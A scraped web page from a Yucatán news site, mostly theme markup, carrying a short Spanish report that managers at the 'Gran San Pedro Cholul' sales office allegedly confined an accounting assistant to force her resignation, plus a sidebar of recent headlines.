.id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-family:Kanit!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_157 h1{font-family:Bigshot One!important}.tdi_157 h2{font-family:Bigshot One!important}.tdi_157 h3:not(.tds-locker-title){font-family:Bigshot One!important}.tdi_157 h4{font-family:Bigshot One!important}.tdi_157 h5{font-family:Bigshot One!important}.tdi_157 h6{font-family:Bigshot One!important}.tdi_157 li{font-family:Kanit!important;font-size:18px!important;font-weight:400!important}.tdi_157 li:before{margin-top:1px;line-height:18px!important}.tdi_157 .tdb-block-inner blockquote p{font-family:Bigshot One!important;font-size:42px!important;line-height:1.1!important;font-weight:400!important;text-transform:none!important;letter-spacing:-1px!important;color:var(--center-demo-1)}.tdi_157 .wp-caption-text,.tdi_157 figcaption{font-family:Kanit!important;color:#999999}.tdi_157,.tdi_157 p{color:#000000}.tdi_157 h1,.tdi_157 h2,.tdi_157 h3:not(.tds-locker-title),.tdi_157 h4,.tdi_157 h5,.tdi_157 h6{color:#000000}.tdi_157 a:not(.wp-block-button__link){color:var(--center-demo-1)}.tdi_157 a:not(.wp-block-button__link):hover{color:var(--center-demo-2)}.tdi_157 .page-nav a,.tdi_157 .page-nav span,.tdi_157 .page-nav>div{font-family:Kanit!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_157 li{font-size:16px!important}.tdi_157 li:before{margin-top:1px;line-height:16px!important}.tdi_157 .tdb-block-inner blockquote p{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_157 li{font-size:15px!important}.tdi_157 li:before{margin-top:1px;line-height:15px!important}.tdi_157 .tdb-block-inner blockquote p{font-size:36px!important}}@media (max-width:767px){.tdi_157 img.aligncenter,.tdi_157 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_157 li{font-size:15px!important}.tdi_157 li:before{margin-top:1px;line-height:15px!important}.tdi_157 .tdb-block-inner blockquote p{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Directivos de la oficina de ventas del Fraccionamiento “Gran San Pedro Cholul” retuvieron contra su voluntad a la auxiliar de contabilidad Militza Aguilar Pérez para obligarla a firmar una baja voluntaria de su actividad laboral.</div>
<div dir="auto"></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Desde hace más de una semana, los directivos vienen liquidando bajo presiones y amenazas al personal que labora en las oficinas de “Gran San Pedro Cholul” para evitar pagar liquidaciones conforme a la Ley Federal del Trabajo y comisiones por la venta de casas.</div>
<div dir="auto"></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Esta mañana el Directo General, junto con el apoderado legal de la empresa, sometieron a Militza a vejaciones y humillaciones para que firme su renuncia, pero la encerraron en un cuarto, solo que la señora logró hablar con su hermano.</div>
<div dir="auto"></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">El hermano, acudió hasta las oficinas ubicadas a un costado de la carretera Mérida &#8211; Motul, donde intentó entrar para saber el estado físico de su hermana, pero un guardia de seguridad le impidió el paso por lo que el joven decidió transmitir en vivo, vía Facebook, que su hermana estaba prácticamente secuestrada por los directivos.</div>
<div dir="auto"></div>
</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<div dir="auto">Sobre el tema se guarda total hermetismo de parte de los directivos de “Gran San Pedro Cholul”</div>
</div>
</div></div></div></div><div class="vc_column tdi_160  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_160{vertical-align:baseline}.tdi_160>.wpb_wrapper,.tdi_160>.wpb_wrapper>.tdc-elements{display:block}.tdi_160>.wpb_wrapper>.tdc-elements{width:100%}.tdi_160>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_160>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_162  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_162:before{display:block;width:100%;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none;top:0}.tdi_162{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_162,.tdi_162 .tdc-inner-columns{display:block}.tdi_162 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_162{margin-left:-0px;margin-right:-0px}.tdi_162>.vc_column_inner,.tdi_162>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_162{margin-bottom:40px!important;padding-top:10px!important;padding-right:12px!important;padding-bottom:30px!important;padding-left:18px!important;border-color:#000000!important;z-index:1!important;border-style:solid!important;border-width:0px 0px 0px 3px!important;position:relative}.tdi_162 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_162{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:30px!important;padding-top:5px!important;padding-right:6px!important;padding-bottom:20px!important;padding-left:12px!important}}</style>
<div class="tdi_161_rand_style td-element-style" ><style>.tdi_161_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_164  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164 .vc_column-inner>.wpb_wrapper,.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_164 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_165 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_165{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_165{margin-bottom:0px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_166 .tdm-title{color:#000000}.tdi_166 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:700!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_166 .tdm-title{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_166 .tdm-title{font-size:22px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_166 "><h3 class="tdm-title tdm-title-sm">Latest</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_167 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_167" >
<style>.tdi_167{margin-bottom:0px!important;position:relative}</style>
<style>.tdi_167 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_167 .td-image-container{display:none}body .tdi_167 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_167 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_167 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_167 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_167 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea!important}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_167 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_167 .td-read-more{display:none}.tdi_167 .td-author-date{display:inline}.tdi_167 .td-post-author-name{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_167 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_167 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:var(--center-demo-1)!important}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{color:#888888}.tdi_167 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 10px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_167 .entry-title{margin:0 0 6px 0;font-family:Kanit!important;font-size:16px!important;line-height:1.1!important;font-style:undefined!important;font-weight:600!important}.tdi_167 .td-editor-date,.tdi_167 .td-editor-date .td-post-author-name a,.tdi_167 .td-editor-date .entry-date,.tdi_167 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .td-image-container{display:none}.tdi_167 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_167 .td-module-container:before{bottom:-6px}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_167 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_167 .td-module-exclusive .td-module-title a:before{margin:1px 8px 0 0;font-size:11px!important}.tdi_167 .entry-title{margin:4px 0;font-size:15px!important}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .td-image-container{display:none}.tdi_167 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_167 .td-module-container:before{bottom:-5px}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_167 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_167 .td-module-exclusive .td-module-title a:before{margin:0 6px 0px 0;font-size:10px!important}.tdi_167 .entry-title{margin:0px;font-size:14px!important}.tdi_167 .td-editor-date,.tdi_167 .td-editor-date .td-post-author-name a,.tdi_167 .td-editor-date .entry-date,.tdi_167 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_167 .td-image-wrap{padding-bottom:110%}.tdi_167 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_167 .td-image-container,.ie11 .tdi_167 .td-image-container{flex:0 0 auto}.tdi_167 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_167 .td-module-container:before{bottom:-8px}.tdi_167 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_167 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_167 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_167_rand_style td-element-style"><style>
.tdi_167_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.1","f_title_font_weight":"600","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"var(--center-demo-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgNnB4IDAiLCJsYW5kc2NhcGUiOiI0cHggMCIsInBvcnRyYWl0IjoiMCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"0","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","date_txt":"#888888","limit":"4","excl_show":"","excl_bg":"rgba(255,255,255,0)","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_style":"italic","excl_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMXB4IDhweCAwIDAiLCJwb3J0cmFpdCI6IjAgNnB4IDBweCAwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11834","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_167","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style"}';
block_tdi_167.td_column_number = "1";
block_tdi_167.block_type = "td_flex_block_1";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "3907";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "977";
tdBlocksArray.push(block_tdi_167);
</script><div class="td-block-title-wrap"></div><div id=tdi_167 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-apoyo-directo-a-apicultores-de-yucatan-ante-crisis-del-sector/"  rel="bookmark" class="td-image-wrap " title="Ramírez Marín impulsa apoyo directo a apicultores de Yucatán ante crisis del sector" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/Imagen3-scaled-696x475.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-apoyo-directo-a-apicultores-de-yucatan-ante-crisis-del-sector/"  rel="bookmark" title="Ramírez Marín impulsa apoyo directo a apicultores de Yucatán ante crisis del sector">Ramírez Marín impulsa apoyo directo a apicultores de Yucatán ante crisis del sector</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:27:47-06:00" >27 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ramirez-marin-impulsa-apoyo-directo-a-apicultores-de-yucatan-ante-crisis-del-sector/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Cacalchén, Yucatán.– En un contexto marcado por los efectos...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/foco-de-infeccion-en-motul-el-imss-rebosa-y-los-vecinos-pagan-las-consecuencias/"  rel="bookmark" class="td-image-wrap " title="FOCO DE INFECCIÓN EN MOTUL: EL IMSS REBOSA… Y LOS VECINOS PAGAN LAS CONSECUENCIAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/aguas-negras-696x363.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category" >Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/foco-de-infeccion-en-motul-el-imss-rebosa-y-los-vecinos-pagan-las-consecuencias/"  rel="bookmark" title="FOCO DE INFECCIÓN EN MOTUL: EL IMSS REBOSA… Y LOS VECINOS PAGAN LAS CONSECUENCIAS">FOCO DE INFECCIÓN EN MOTUL: EL IMSS REBOSA… Y LOS VECINOS PAGAN LAS CONSECUENCIAS</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T19:14:36-06:00" >27 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/foco-de-infeccion-en-motul-el-imss-rebosa-y-los-vecinos-pagan-las-consecuencias/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">La paciencia de los vecinos del fraccionamiento “Rogerio Chalé”,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/una-mujer-fallecida-y-cuatro-personas-lesionadas-tras-brutal-choque-tizimin/"  rel="bookmark" class="td-image-wrap " title="Una mujer fallecida y cuatro personas lesionadas tras brutal choque Tizimín" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/golpe-mortal-696x522.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/policiacas/" class="td-post-category" >Policíacas</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/una-mujer-fallecida-y-cuatro-personas-lesionadas-tras-brutal-choque-tizimin/"  rel="bookmark" title="Una mujer fallecida y cuatro personas lesionadas tras brutal choque Tizimín">Una mujer fallecida y cuatro personas lesionadas tras brutal choque Tizimín</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:57:25-06:00" >27 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/una-mujer-fallecida-y-cuatro-personas-lesionadas-tras-brutal-choque-tizimin/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Una mujer perdió la vida y cuatro personas resultaron...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ministros-de-la-suprema-corte-de-justicia-renuncian-a-nuevas-camionetas-tras-polemica/"  rel="bookmark" class="td-image-wrap " title="Ministros de la Suprema Corte de Justicia renuncian a nuevas camionetas tras polémica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/camionetas-de-lujo-suprema-corte-696x435.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/pais/" class="td-post-category" >Nacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ministros-de-la-suprema-corte-de-justicia-renuncian-a-nuevas-camionetas-tras-polemica/"  rel="bookmark" title="Ministros de la Suprema Corte de Justicia renuncian a nuevas camionetas tras polémica">Ministros de la Suprema Corte de Justicia renuncian a nuevas camionetas tras polémica</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
